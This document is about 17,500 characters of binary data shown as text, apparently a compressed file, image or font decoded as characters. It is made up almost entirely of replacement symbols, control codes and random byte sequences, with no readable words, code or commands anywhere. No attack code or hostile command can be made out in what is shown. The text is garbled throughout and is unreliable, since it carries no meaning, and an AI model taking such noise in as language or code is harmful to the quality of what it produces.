&�z֕c�ǂ�C�Rze��!�7薺D�џ<����>˹����nV�bϼpt,��xb��Ҹ�IY�� �������ԕڸrF����J��֩�2�����c0�YE R��7X ��+�wy��W�Zz�C��E1�k;����e (��Z�>@���K�pK<�A�����R].��y^ƻO^x��IE�����m^S1�)�B���\��T��[�V>7}E����jD�<#E%;�?�^Y�&4�{��S[�o֝H$<� �h����&��iy�eM�b�p�S)��1;Z�\ ���-��/r����%��g	�2Z��ba&@����p�?B���{�A��L��Nj�Hb��̇�U�K�?"?<\`o�QD�_�J���w:�Jd��Nv�~�VM�;�k���ՠ0P�]j�H������W,:7�yU�s���)r�P�VG$�=%i�N����L�G�����G�A:�!�����(V�WZ+n��V?��o�"��D��&���^��?׃׊�>��Q�����{P�~��Y�pu�̼܎�E���K�m��II�`��/���q�ӽ��n�����5��R��o�/����	�����}�aრ������'�������	w�����~қة�φk�D�)9��\���k��� ���;��Z�H��:�\���(	������Z���J�ۀ��Ԇ ���$�"��I
<+􍗒o�N�N�*�D.��[‥Iy����/����������/��`o��0X/|H���,`0���?�[�n�-9�G�r�-p�0PO*�P�A�*�M�o�I��g���+ �{ �0��J�����
��J �0��ZIw���-j�	[�/�8��� ��� �����Z��۟t��@	�����n��qй�j
Y@�@`ض���ν�s��-�
��B@�e]���^
���}��t��Y^ɏp�cͻ9,����IY�*��!���Ё ����~]�;��*����� HEz�A(눡���p��P ��}X����?��P ��ߛHŧn�<��:}I/� dK�1��
����$�e��*ɽ�P��|������a^w�K�Ko!�����@��1�>��������q۴Q�Q��t��z̖�$Q��ˠ��I�.�ܬ�A�\y�`���{���9�Kj�(}�Q����q�>a����0z����潋�D�	*�N�6k��@p0����m�(~]
�0q����Bn�Z��n^ثi����ס���LOK�;��a���{��͢P�e�p���}�<��"�]ŗ��(R+(��.�fQ��Y��`�«��%�w�ð��W���;��٘ڍ����׌��:��Y���r�����rQ�@�~��H�^�ݽ���"��R�P���"H�_a����̟_ �2�q.�\�K{��k+�I*�O��Ҡ�1���0�.�(�{ ��.ڙ�m��D@ �]Ậ�يl���(ߒ�c��j���_��hlH��b�®��>R����#>R�{޵�����8@���0-)�����䎨՛%������G����&��x�;owj�&���&`2L*J\,H&�Z&��B�G�)�;�(W�q}�F�Ω!�ϩ@
�ԗ����}�da,�еx���& �1^��;�w򢗲���%B�\�*�2��|҂��!��Q ���`"/(�*�9sR��R��r�6J%��!���ZI*��p�*`{˪�&��Ӓ+����.u���� #-.���!(��=p����j����-
<-��Zi/�=p;�D���A�(@�>���+�0��<�w$s�<��?����S.4�?Y�>8���k�R ����9w�0�����(꾼ᓔ�<Z���3�_���K+���$�1��0�*_�@x��.,�sž�	� h.�#00�����D�Ȳ3��"��`4�M���b�J��&����0�2����@!>����aR.s���s��B	i��Vc1s��m�2|6� 8�)4�0"S����B�Gb�n�co��]P���r�8O�>��8r0w=m�&!�BԛCJ:�Iz��.Z1�(�[�����I���@yᚬ*ۣ�Q2L����@HO-%��M�$��L4<��d7���'�5��׼���3�q� 3��Ji8 �qͻ�+%R۝J$��4pH�ON�!�kb��=X����=H��N$!T�Ķ�K�@�ʤ��2<�4�T#4C�a�oR �j��c��y���A=�J�����-}l@�����q���������H�������w�
 ��()*+,-./��#$%��� -�%=#��9:34567(�8H�J�1MDEFG�0XO�C]STU����ikjlonn��`mgf`2/_B{VqrGcs������(I
1b�Zy�iI���`��h��T 9+���є��T0�\\G���HX������jL�%YE�	f�jO�~�݈Ό-����a).��2 |����3���ܤ��3(˛w��,���9�CF����!*�Gv h��� lF�tk�_4�-��܉L i�9QH����#�:���yy�oF.wp���QT� ���\�/�|�����^����R��h2������H4V=�dc
����ղ�C3-pj[�g<���6�~{*p�צt�mx�C���(�X� �����~I	��PI9W��� �Iii��j ��P���L��Y�����i��\0��Ni���Yk���lʞ����jw��a�ō�������mޒ!-�گ(�`� ��ګ��|x釳� nA�o߮�l�φ�m��lao�ʰ.���P��B��\PL�<���`��d�@*
�;�)й���,�,,6�"P|��"��"�.�R���n"�੫3�Z�V"�%P�$�1��$��Բ�8��A��ò�ݣZ��$�#��l��f1��2b>S���;���2JX/Hj�I�W�k8L��۽ј �j�+'IzZ@;~��gw��4x.�b�=�{������L�����nKb҈�0gE&����cc�G�c����#��B�$:;~jC|8�*E��}]��������B�>"�����:Z$�E�\�7�eB��hT$��n�����QH%� #�s�-����i]	C����fpk��p���<��S�)�w;&ܓ���#� T�X�0+q%o3���~3�R���f��@5Z�c/4V�e�N��6�e*�2`f���b#㺴�N�������wI��!�jIG�4�Ř����7VD{�7�}��g�~.�@�H�hߗq}j�,[Jfߕ3!�"�.�.4��x�v��e�n1-!�
}��{kH�}�$c����֑Č�C�Ȅň���S\f�+�r�FB^j�=��y  �(��$���Y!��|�3���ֵȞ? M�������L�ͣ�y����9�W���@V*����f��B�6��ΤX��̒�;Nb��]Z]m��%������stp�����츂h�&�w��D)&��A������v��@�Z�LZ�Jw���+��������*ZB���Z��
I�o]C�:��.��7�<��Jt��8��;-��O"�$�V�X��7I�.��Lܓ�����Ø�BY��F�-:��L��E�M��p�-p����� 4bV! 	j;(x���"H�,ad)`	���ّ2�-���H��Y����R �L�����B�B�-�s�ύ�[�2瘜��A�٦q��%�x��ڀ&�Sw��t�x��<"�|��=ܾ��$)@b��y�:ݝ ���r:����-��@rA^+�J.Hz�λ���-�"���颤7چ%�}��l"�+����Q��]'1�^ٳ�2Ƃ90��	IA*;4p䬂hRΕ�8xL����&���m��cY6�.>>�����"Ş1��!���@@R0DEf������\�&�O3P�^�J&��y�y5sk��\� �����9�Wd�����2����8	;0=v�0�<8w��i��pJ�~՝����pI��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȎy1��j&ͦ���G��>�zV*��v~���z������C�f�[�>���n�y��9����)n���#�
&0RF�IB��bh�C�[b���������6ј
����oŀx�|��wN@��:8-(_����Y���IR�I��r� -�(	 DW=]F-�sv�⺯;��=��`�E?\����wQ��^p%�e��1���4�:'��`�;���+�ы���']t��?��a��)��=�B��쓚*�{����4Z TA�}v�<�/ih����efѫ��{��a��g�ls_sFGz._�92�~
|�Z�������?īvP��S5XR���գ�c�������W���~B.�˪m���?�L��;\�?"�]e�{Di��1�\_Пa,��!���B������ᳱ"���5�0��}�x�5�ͷ�%-^(��4*l�+ ��w��Te(�j�]�b�=������.u|��$;.[�U��t8�
I��!�<B��=@��n���3k�yM����ɳGz4̐�`K�5�\`[������<O6y-��$��q1S�] �J0� ����m���O(G�~M�6i�bý�|��d��s`J~���Csner��?5�ī-�2���<� ��@o�����j�!��B?�{_�nN�����s9�7ر�L������Z�@No=�٫��	j�9�`����w������r��Y�[���-L�f�Ģ`�O?Ŀ@
��eYـ��Ɍ����QZ��I�m	6�
����_�a�����Db��� ����o�|�~Ͼv���z��`��@�&<��ߍ�X<EXXʵ/��m��	�0�$8�(�������3_����퇍=�!���}���C�Z��������}ﮠ������
T� �����L����̭�` $��g�o����	ǀ8�����쉆H�jw�*P����O��Ks̡���Z�� ���dνI�d]r �'�{��0,(�[O�g����ڢ X�l�̫�Ԡl
�����ۺ�1���+��
Z��ګ�m��˕P����4� ������;�M@6�Ά� (	t��w*�L��7m�VO��
�Y��0ھ/���J�#�������� J�f��!���:8h�*|�g�m*}҅��ܰ��n�z�N���E���w�SL�N�~���Z� }�~J���AڐJ��
��C����ԕ��� �����\g�9���� ����\����������a�����^l�)m÷�Z��Zq˻<�b��3��5A��O�o���hژ��&qߨ[����\Ѿq�r0F��[���`�Uqª�o1��: �9`����1%1�h �^ ���"��i@��M�61���B2�n~�P��iע���](	���6`�v�)����wVq�	�(ZJ���s[�j�����XQ���KI# 𹒶�+ip,��
[��"�J�I�f���Q��m槒��n��"��\����-����*��*���Q����y!�]�ɞ���ѽ�v!)1�b~K�/��m���(�S���7�^���� 2�;󝁶�� "��p�)���M~�"���)�±��-�r:�E����@�=,��>�)�� iK(�%�2醨�����^�,�w�q �������/��*���B��m��ܾ��
��!̴��"���i�OR��8���Z)�1����nR�3��|�e����>i8U��z+��$
<�Ѳ����]����U<#?@� �C"Ы�Sr��w���9Hr߲�&�qߦc�{͇2�S��s��=��+%n�غ��nҍ��9��
; *�h�r:ؐ�|�A؀����J�����O�nj=���]��°� �8����l=w;
�?���s���pY;�c=:!H �l��`�ü�A?�����8d��#0u�<S.�������U�P�����:���r�k�*���C��2f�=2�c����r,�h��+�1�ӥUL�2����+Nп7�՟�1�9���ؤRɟB4�q�h��#���m,#�3c^+�[!����54q��À���Q�9�2A^�<�,�4IA�"$��7��6�0��<�p+:%�wC�oiI�_H�	�f9�b36z�wI���5�I�����]sI���M#�5���9��N�樴�3�6˄�i���!��r<��4���*KI�LBC2}}���SR�������j�.}�'R����*�N)x(��K7%����{�M�ľ��Ic}�(O�5.0$�%4�9Н#�9���6{���;w}���8�����%�据:*HA �D)�3�<@�s�%��Nl,Ki+��C�c�H��LH�CADCT@HT�X�EҡEFTDx�EG�EQEE0t�@#����q���������I���󈈏w�
 �()*+,)�� !"��-�":���&'01234���?5�HKLBCD'GGN�X]A(�O�_EVWh��lmno`���afa>�-Q�ziq��tuvw��b���Z��d��@xW���̐aO��,�L قO��`�,M�m����+��aȌ+.E��F�;�Ǖ��N$��܉��
2Ll����\�2�N�͂��5� L�& �������΢�	���w�ѽ<�f(>��u���&֢�h��s8���љ���y�����&���i����.c���Oqnr$ ��-�p�ś��ZH�>c��a@3�����D&��?>����xj�T��QW�S��Ԙ�8�"�%���G'� ���`[#�G65s����sfg3 K��	u���:��h	�**E�r�����(�T�Kϒ,�i�x����pω�����. ��&0* '	 P��k� ���	���J�޼i��"�1Ew���`�ضql�d� ��]�I^�am��A+��
������� +��|�I
H� �
�n,�u͊ mAʦ`���i���@@������r�*��b�*���)(?S-xY�ʒB*������Z!/(   ����d_��� &��hxٗ����m;XZ� % h��~��=C�����A.��'L��dJXf3fN���Сe>�ڢ�>[��$j��&,݈`g���T.�sEJ�rb�r��wR�D���a�I�%N�j d�}�do$,|�e�pR��Ot~�`�$�O������|�	Ẋ��Y����%�j:�{��MK"�>�sc���e}_��%����z����z/�z�G�%`D��&2?&�O,��A4�%�,1|����L�pU�U3B�#�����jl@ixU����R�)_���#��g<��p��2�����)(o���,c�%ֱ��E�dD>f>f��ż80�r��IB�z�7&�z��'�w{�6�'RǦ��������t
\�3q((?+p��3��{��H��X'��udO�t�j�s3wR�"q����(P��������{����A�)r�s �Hz�g�)���=���lSN�����Ί��˩�\$���f�Ljd W�J��d���oK�(O�~
�~�>�����t�'2�N�
���`�:�S�g�`�ߩ�LE�-C��.��� ��qh�OXq �Lw�����쌞�y%�*�x�Zr�L�OY�w܌���t`�����ku��&�����H�op�]��)LB��!��29�3��%π���ݠ0������0�QH�}L��Kk=�m&�������w��ְ;��� Aؕ��H�D��!��j*y�o�U��}J��L����M¢�����<@��rdٟ�Q- �2�h����! X�<e���k�E�>��Bz�q�Ȫ�s4]��٩�}{̬\�ǰ���x��OCz��L<j�A!�ǰ#/�~�����!xwӢۥ!3��}#����'l��g/#4bꀜ������k���#�� �UpN�E�����xR3�="�L�O\ߨ�K�������?~�:�-���6�������*�}(J�5����>�9*c�E�p�B6
�VP�RT8~���G���G煻Ϝ�O}���	Q��:0����?S���{�H�٬A�f�. ��S|���U����`_;0�"��vr7um'X=W�f��8
�Dh��pI�8w��i��pJ�F8�Di��pK��9 ��j�pL�ƹ�#�KQ�к���U�D�N+ք�4��E���۲�'��?:�@z�4�R��f�/�k+��� ��\�	��#�;t6t�L��ͽ�@�[��#�WiV��iZ��q����o����O��9��@��L�?��6�T�#Nu��f�E�۲ȃJ�s��F�h���EV-uD�s�g\�S�Xޥ<͇��fb��W���_F�[:�aܳ��>���F����O�A����w6��$Q19=�����_ƫ C�ю�PLV�~5@ĤsX�+���cr�}��g�&�UV��%K=ٓ"�n�G�G��>U�<�8�����S!J�61�ʟ�A�g#���j����+8T�<G�o���ng��T/��?��,��'������o7��16F�<�SWj��p��C	#8��:H;�~����o�|6D�{VR��&�cӣ�~����%�^��m/[��Ɛ�hYX�6x�<��y�S�F�w?ߟi�E��Dv?��Q[W�`����4z:2�Nb�<�]��@-@��nZN�WS���Yۈ�_x�����q0'� �Z�U�F��V��+�zo���i���k������m&gYd��&���]�_ +�a��]�SnE��� �8WҮE�j뒐��kz%#�#4>�4�|:c?����e_�3�������z�^�{����D+�EH�i﫥���
�//��0���F���mȔ��h���:���P[����\�vow� ��ˬ��V����ԛ��L��o�Jm��ɯ����-��l�	D	���ڛ���2	����TZ��mԵX��
��Dj� ���@����0��`	J��0_��Ш�����i����G=���y�������-�in���Ͱ��� 	�k�un����- �H �L
V�~��@�{����.�0�����Q��_���ʖ`k�;��K���m���4\0���\��Š�9����ȍh �o��,�w��j�n �Ѿ�'��&��ɫ���{���V0��I*�^������l��
 @
��&��L�����=ۼY���S>������W@�I@�MU �'��Tj��lҫ��������s��g�Ć�:[����پ�z���l�^}���I_�!0Ͳ���;�:؛d뛿o�~p�f�����Y[���%
�J �`��ʦm�ɛrP��A�2� l
����m�&��h�>߹����h�w�@�yo���K�cl���Ӏ���O�����%)愱���	�����������F��h�-Q�b(���>�@�[m�U��Q�Y/��Тj�Z�3�!ڤ�/�A�Q���:n/�XӒ*�^�q�_�������:�?�)�g��G�ӏ2�Y����L�~��1�P ���V��A�����þ�]V�xq�����Q	�/�6�Ӂ��
hwM�U�*��H��ȇ·�*��*����]��Ij���L �K�b!��R��pڷ���5�,Jq�"���ܮ���{��˨��-J�8Q����Ż�KI�����Ȗe��r�K^�.1.`Ԑڍ�b��򥠱/��v,==<�����¡G�¡�䯣���.·�	ž/��+�!�p릁K+[� ��-���oꤜ��J
+b����I�,��_����+M ��;�#V�)h�w&�� ;I�&`�!������ଓ����$���B�B�q1'LR��%�j+.�9r$ )&�8�2&�K!�#�� �B�v�p�/Pr�I�
.%a�$��*� ��������Q�l�泒8X/)�,I��~���9�"��%W�$)P��s9�8�� ��������_' �(��O�&�!��#��ۻs�%�f}�z�/bB���7�-�x߹s"��$u-�,�ڜ$ҝ�b"�k�C�R�>g�,;�#w�n.&�#�������S'�S�K�?�ß��?o�-����Pҵ#+]B����T�8��տb;K	���S:M�2]ڟ뱬�h�P/1q�o
�#4�-m �áy"�20h��&#2)�-R���9)���$��-�1
r0]�
#8\�b0$3�%�09�1'C���1[�5�i?d�-;��c$i;.Հ6M?��O	�2������\�V8�5�*�*0�'��& R�L-5'�&0�%���P��b5�:H�,6�
buJ�� �Ks=�^6�HPp��r�j��������5Ñ�S2	;[��M���5�q̰�7�C�;Y��Y��!������у�N}��z�0r��nSN܂=s7 ���i��*3�)=X3^���DO��ab�Q����)/mKդ@��8�.�3��b0����1OT@�Lѳ#r3@ &�4�L�[I��&�AOs&ḼDO0BT52�O)���8H$�qC8TCZKI����D!���:tD2d�ED�Eϟ���q�����������������w�
 �É()*+,-./ !"#$%&'�;<=>?0123�87HIJKLMN�4BCDEFGX�O\]^_PQ9YTUVWh1RklmnoAicdefV`yz{|#�gpqrs}vw�o!k�8(��[���@X$����^8*M~��T@ژ��l\9,A�"�1��B��r�QH�E���^|H�\F.�^��/���nt��o�-��M�������<#_'�B��.F�����wV��s�f�2���UC��2��1�N�R9�Y��@&QN(\2��WC�D�8-J��������M�9���7"��;eS<N9Ve���G
r�����'�l+?�F����\P3�#*5�?g���b����Gǲf!p�y�e����@F���ܐg)z �ߡh���y�(��N�|ɔ�8��w�jW���:�������j	�.(���j舘�J�Q]`܋�F0@�>i��j@����^��HUw�I�jh%@�������骴�!���?��ʢ�*��_Y�m0�Q��4��\M����6
iq�Zm��
1���
����*��|ـ(�H���o��Ҝ��jOl��������������N�$�]�!�"%^ v���,)Ԣd�2�b%]Qm\�*���$����7i�R�,���Iq������d���f,:�I�c��M>f n*e0-��3/��#�/Χ�i���1��2�zfK�MSA�ӹ�!w��f�@�^N�v�Ԓ��u0 @}-��:�㰗!�g�L�Ǭy��:�ĳ�*���y9�TG1�sBt�E؟�{$��2��Wl�G|a��M`=Rrg@��zH ��R�Z�c�/��?��3�&��cd�_˺�C!�>[kVo/Z�c��`-�B5�+u|U?�;��qE�5��1�漞��m�G�2XY��WH�e8Y'^qef���e?hWO�HS���u�O�`��ߖ_�#]Z�2�]�i&����zd�7��WwH�N~p�j�4�_���J�Ӵ��@�|�ԜY;�g��U�U�6X��K�]�?HM��y!ԋ5���'JGD5w�X����g��ܸ��iۂ����e���T�mP[#na���s1 ?�������}���E����y�����=���ކG.���g�	�D'p�H����;ҙO�4�.A�bQ�{$���F���76|!K8��ރ\�\kLXN���+�C��o��A���W[�^�_{)l�n����	�GH �#q�w(J�8h��;��3�Q�)ݡ��V��:-�C�ͳ���_7�r���5��W ��,�m�ә:����N�T�������V�0B���Ilq���b��3�"������ �����&�����R��pE��`WS��	���! -��l���.)��q�������*�tAٙ�:�h��$�L�dl�I�5���1�Aѭ�((Z09-������ �QYf�)JTF�A1F����T)o��L�"-���.L��A�#w�"ǳ���1�����X�,�Z�˵�M�r�a��,�L)�b��a���X�?"��~Y$�lh�.K�����܋�0J"C��mb���G��>���(R���J�7:m�p�R���ea�$��(��p��:z*I�~8#]n~RJ.�9�%�њ.�;}q��l��n��"DB�ݡ�s��ށm��U�Tך3h���Vz�keo�_CV�,e'�1s��F6p]��eWv~�76|'g�h؆pHe����Hh��pI�8w��i��pJ�F8�Di��pK��8
�Q�pL��9�Dj�3pM�9��k�SpN�F�Ϥ��ppOȆ:�l��q@��:Dl��qA�:�D��qB�F:?Dm��AݖkO�n�qD��n�3qE�;_�̱SqF�F�atɵsqG��<(����X�<*�E`ͳ2Y��|w���rZ6��Rx`�3���Xɩ�(��X��������������.��c�+rB#�=#���o�\
����b�_rZ����w���s@� L8�쬈3�����X�����:�0U����Al�L!!���L�Aa��"5����S�>>��h`���W���*���o��V�=7�����V|N5�Y���t�t�zJ�&�	�jA����
��4@���=�H� ϴ��/L@z����w9O�il@���/��Ɨ`��qCg�{�q����Z���g���1D��}ϫ5j�n�C]4�D�Ul�?�\��}ٯrbs�:��lǊd��LR$��5dė�<��lw����K=5�P���7�]T��XUO�'�H/�x���m��\F� A?�W��W��f��R�1��8�Ɗ+���V<fS8sU��g�F4#�U��x�}�0��
�djVx$�|\�G}9w�|ث5� �`̜�YX��o�U��wO4w>44�f�љnf�?�f��P�X#��6/�����|PϻR�f��h���
��ʮ�`�io���f~న������ ���f��h��	� �c��h������ko�/���w�v�_�
��� ������~�p	�X�]��`��`����?��P
En��
Z�	����
�Ϯ��~�������p~�(�Ұ�԰�P�>� ��~���@� ������e������P
�0�J���S�	�����؈�>�0	�~
@p�����,����*�01� �@����h���Ϯ� K0 �	�O XP'�` ��.+�g/��wǮ�h` ~o���r����x!o�N����X��/�L�`� 8J� 70[@��ˮJ�T`��0�����.ĐĮ����V@���p	t�D�8��8h��	��
�I�þb� �������a�����Q�?���a�����������!�� ���qʞ�
`���Ἐ���k@ �" �����f���A�s^�`w�,��2���N����
O(P������������ Q�1����@�Ή ��M^ב�����(q�<�I�/Ѩ����������M��*P��q6������-�Mᨨa0FQ�a��߰�������_(��V�}�y�N��.�Q2A����a� ��h�iva�m!�p�?���
H|�(-��1��?�T)�1>�*��w��b8�(.1R``���P)����*;�T_)��p!�Y@��+h+x.��8-%�(�A+'�@p�h�����Br����r�+���R����=(��|��������2#���-���&�/�/�� H�H��h�2�o �����	͐��2� ;H/�J�q!,2��p�ֿ"��,��/�"��(���(��r���.Ca��#E��/#RN>(��$�9"�N.h��(��w�@RJrM^5]�"O%��`���m��Ѐ�x/�2����'��#S>�-�~f�)��'9�wB-�S�k��-�.Io.+>'���C-M��Q9qA�C��3-��9�0:.�)����h���N'
���8�;[�;C��f��˃�Y�;�'�S<fq<ƣ��(<I���=��=�#"�S=�s��8=	���>�直>I��S>�s��#>�s>��?ٞ>����?�S?Ξ?���c?c?�0����w0c>0>����#��1131��䨏�1*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H���tH��Ig�I��I�tŭ���Ihh ؈�HI��$�T�����J�d��Č��I�X���wK��K�K>J/K������ʤL��L��L��L�X�����L�tL¤L�ԃ���xK;x��HM�TM�tM�MB�N��Nx����ഀ�xN��O��O��M�O�O�DH̨��tO�L�������ā锉��L�X@�Ċ��@(NtHN���D�$M��Ť�@�h��*����A�BrHN$As8A�tN=�J$Nܸ�.4��h���C#4N�t�8$��8OF���8DD4D���������\��E\����E�XE��w�V���XEl$�
��l��\􈿘Ef��Ø��8�XD���GD��$΋�䃕X��XӸX��X��X�X�5X�UX�U�����h�hxC��h��Yt����A4�6���XD~�GF�GY�EQ�E��ESF`t��h�nԀ�F�FU���(FddFY�G�E�GGCċ�(@�؃��X��]ڵ]��]����Y1XC�Y3������C�����DqhYXȋ{�\�EDG�Ef$�^E��E�uE��l���FFc��ʵ\��\��wEDċ���ċ�ȏ�X��Q�QޕY�������u�舎�^�����耵�ZiX�-5��XP�hP��_�8ZYTZ�E�E[��F�U_X@k�P:�F�eFe�P0uD�(P�UPB�G���QUR5U�%QsHQ3�^ h�+����R�Ř&Հ#5�cE��8D�(\=�_X�_2ES�UE���N��L�FltZ�HW�h[ȕ\D�_�%P���U\x\T�i��QV�h�V��jE�E��(R$��g%��HDŋ}Z�S�5S�EwEt�T�xmt�k�u_�T�%h�fTXE���S����i�Vl�E��XV2H������Y�mH��Vm�vm�n��j&%m
�mq�nCXD��W=Ehf�Ed_��h�&�3�T	eEK5kk�k^F
��5TD�\�P�Ɗ=UP�iƖaVUWn���F�^��艞X��b�b,�b.�b �b(FR�FV�v���4�UCTn�Vj��\�_�US�5_L5k��d��TUtZ�%���[c�`DUP�v^��P�a^Vl�8���a0�w��xi�nX�Wv�vI�6fhFf(Ufg�gҶgx6CnFV��nlրrVguֈ��c4�W�fn��o��E�Ec�h[��[L�dK�dO�F�FE8S��`�P�Fn8l_�z�&eT�sF��Xb�+Em�xa(�L�fa�	{�'{�f`���|ȷ|�牭��ި|��|�7|�G|��&G�cY�_�ex�8E��k��d׷h��k	FcEvF��\GeD�WD�������z؈�W��w�ж��Hzӆ�ሏ
G����w�jF���|4�x?؍C�Z�%\�cGW�&}�f[V���[��y)'x��[�WFe�\ʥU�V~Ct���sR�"af(��ŸR~�f�pg�p�tf�pHp|��c5\�'Z��_bq�Ux��[���'���~RW@,�~F&r0�S%W~8�s`�Q<��a�GGam5��xeJW��|y��}�������� ��������������*��/����&����01�4567�IJKLMNO@ABCDEwL7XYZ[\]�޵^��Zޞ^��4�j]��T\�^W6��xx��h}~X�e^Y�y[����8(I
�h�QOX����]`,��H,�/ؖ��M�+A�$�I"��٪ո���;.E��TA;�>�S.I��f/��ț�[��/�Z}ʰ)/��{��R!7#�
mq�����u�S����"[@���%��#%̛�b���Ի���DpnPO^$܍B}_��`&�-N��≇�<~��ǐl&��S\��9&#��p�w���pJ���"�˂�My�"rNJ�A�ԊX��u�jNP;㇞3s0Z[
�S�e�'�l-#dU���ҥ@�7vt'X�~R�abvX�� � L��@�|�ӓ]���(D��NU�Ȣ&X�P�<\� ���8 �?U�^�h�gͫ��l,����}����p�M�~`k��[��`��l����.=>*�w�A��I��ͩ�@^
7��T����B�#�@��jڦ� �j �@��^!��+��kxqð4�q����K) �w"�*��(6`{R��N�5H�Č�p��%m��!�JY��$��C�i�����f�o&4�!���RC7ܩ!��C��_�S[�\��śz��	=P��Iq݂���vrϒV�Bᦛ�����0�!N��������&���?��c�n��'�[���e�ŝm��-k���1M�����f'l�&���
�xJm�/�"՘��H��@20��3D1c�Bx�8�g,/K�JI��Xv9����{�Z���N	w��O7��ө�1� ��'t��j)DAzT�YY�j���ԅ��Yʏ�4i���pˏ�<���wD�X�åŉ���қ����ޤ�-���Mwyqݒ��y�kjc*��P-b�Qz�@IC�ױ;	�?L���jV���ty@w	Nh�&p�)��$j��;�s�k7�]Y����n��%�dx>�3"H���'N�
=|S�xI�+�G����p��ȇF�V�*?���+���>��ƭ�V;�p�|iw��Y�1��?z	���W_xm�!$�hHe�>����ܚ��"\���o��`����Ll�+���(�����f1�o��2����9�X������Z�)��?����{�cX2� E����e`���@�"�M�R� �8��l��H��Z X`K�p����b��0�F�����MA��ڽ9
���M�	�ݠ����*�)c����,��A�#�t���T!L�?������
��N��X
��z\�T��H�
���w�4�l��B��D��x��"�A��z�|6���&z�>jɚ,�	2!� 0Z��n2�E���dЁ99����	|�Ӑ{)�D&��L����Oc�j F��ؤ޿q���0��9�2B2|-�a��18����Ub� �ͼ8�[��`��A�(����]~C�ac����ي��ɸ$���B������ϟ�$�Π�~���X�����o�ߐݒ��#� ��5Z�M��|�&i��/�ݷ�n��!(�w���� zH����ޛ�#�N��E������+p�5*d+���%�hF��+>60��S�2�J/���@ۃ�z��������������KX �~AN�zh�X��̬��#�Q��/k Z��[EnU#�=i_{ �/�=�T��4����t����'����� ���Pa� �X	 ��A������%�V�<�,�����^�Ժ�k����i,�0�2�O��J�>´"$ޟ�|5�1?���-�j����w�{ϚlЮ��N�>�Hm(<�b8�dE�Ҩ�T��q�{*�޹�X;�R�vi�˟��W�A9�x/����`z�ύ��sd�M�2�i������{3�*�=tizl/��� ��$�E*S��y<j��⯹v�^�9�<������ћ0�|	�K�%�Ap#��ڏm�k����
P�����d�-?�S*FD�����W�\�л�G?Y�(Ԝ;�4{��i��d��T�	�Z���:tb�b:��;��h�H�8w��tY^X8��e·�%�[TM���_\[�;�O�fvsT]5d��i �dq��`��v$cORY_"�1�L3���i����"��� �@�tu���u`�0Mp���mS��⡯<k�]~���X�7��V{��I��9t�w�S���C��@!pH餓���`������5ot���l���3�jH�=�Ɣ��ny�q>�I
���T�O��2�c%A�OH��Aic�+���3F<��AP6�Z�r�o��*Y��mw��R;�6x�'�=�Sx	e�#I��v���ܤ�=@�U�XQ�_mF�iB�d;�_%�zh��������@�)�9���H��x�/��y�uo�CK�J���Y�I*����������]���ۼ.�'>�&�:����!���j��Yԁ�&{��Z��/�x��?�v��3��=O݊A�\H�&��/��΅E�sh,���� ״x�`�K��<z��i�`+��������Z�b��j�������=˧�w����	�j������Oi	�����7���
G��*{j9Y؆��7��W�#�������~�虺��i��ޚ�<�>xϙ؊�� �����`չ��� ��H�����(�1 ���� ��꤀��U��XOs8' U��YI�Y���;	a��ԣo��ͧx�ϔ���Γ�͊�݊$����V]*-�E��z� �4��	��S���H�0��	�  �.����>��`�rʙ��� ���Lw��i�監����ȋn��^ [�e ���,��2�����D��P��o��p��{�|H�|x�@̱���7(D�m��� �K-Лq�lO��������h?ؕ����/ @�dP��y����ɼ�������/Ƅ|��u����L5(w�E�������+�驞����6y�pｯ�/Э���� �)ً����ȱX����1��a��� �Q �] �9L�v������w�H�o����n�����f�������ž��$1O�n���;�
��i?���N�ʽ���/�8�뺂с��Ǎ�/��1�`@G)A1���@T1(&	���a,�.������P������ax�*x��ؐ�NM���ȓ������'(X!gp��A(�����S|���N�����)�����X��h)���*ݑ�����0ɻ=x�ቭH���w�����ȋ�1�;�+���!+6Hݎ/(�R/��D���p��䚉���(�;�,ꔜ���r��Ҕ⋻9�Ĥb*��A�ݨ��������7��t/�R"&r"&)�ԯ��O��A�&�d����!R �.H���
������|�!.�A�"��"@��~"��?82%TR%\���X�ľ�q�WO�B�4��m�!���`���"�-��
�ݽ�:����%[��^"V%�`%�38S�&Ř'���-�w)�*6����$�)���0AD��2Aa'J9�8�ҳ��=Ѕ�-�7�@8�3;���m�9�H�SO�\�^0#-?-�S����)�~��������/ �8��%��Pጥc�	[�����3>�#����-��&�*���rl?-xp��=рn`���2�C0,b:���ى?��8���3_0S>(�2��i	Ø��<�����,��!0��2?����B�����w.n i131�1��_:N������1"��j�4"�2^�5k���σ?5�c�\�&�9��*��3+�����L�-	��� 沬�x���\S0]��y:Ȭ��F�%�H�_7_Hs5�tH��<>�&_�����ノ3�z�i��3������2�~��٭�r37�>���Y�5�T��K�$���#�5�tK���ٝ&��IS�h��H��g>�d�3acװJ����î7����dJ0�;�҅я��S��wY��hMҘL��O:9�U�!C�vM	=����.H-�}L�#��
��4
ZM�4=�(�D����+4[�A�(L�O4A���F)29��c��I���}jI�nJ��* �����)@�H���NSݦS1DA6�L��2Ӫ*4�-Ģ���x�@K�@� ����q��8�C=D���ō��X�1�c1��i�Fld(k�Fkt�FcH�IFa䒵HF���Gi�9�F��pT�
��hb�p���;|�c[-��ւ0�.�w�Z��3@�$+�<E��1�|E�Fi��9I��Z��/{�jh���w@��)�ɇ�}ښ0[M*ӟ�X�|8:�<�)�4���:�)x�62BxL�E�Y�Y��^Y/b�u7��̪u1��b���iٰZZ�	,�:��E�����U^���#)9!�2���ލ28��è��jO�A�3!�3;�]%��Xd�[@�O���4���R4�ץȈoM��^�^T:Z�� ��_���)�	��n,K:��X�B _j諎q!�wP�M�4x�'K\HI<}ʧ�5I��Q��C��^�Q��U^�UPU ;N�CTTQ���RU)���e�����Ra՝l����)Reن|��E�:���_��G��5E�j��'h����R?J�@.�E1�����[��9?:k5iPEU��C��>�AR�V��Vo	jV܈.5���&� kz��-,��kd�[sU�/��w�߹����:�6�nܴ�'5(��a���I�
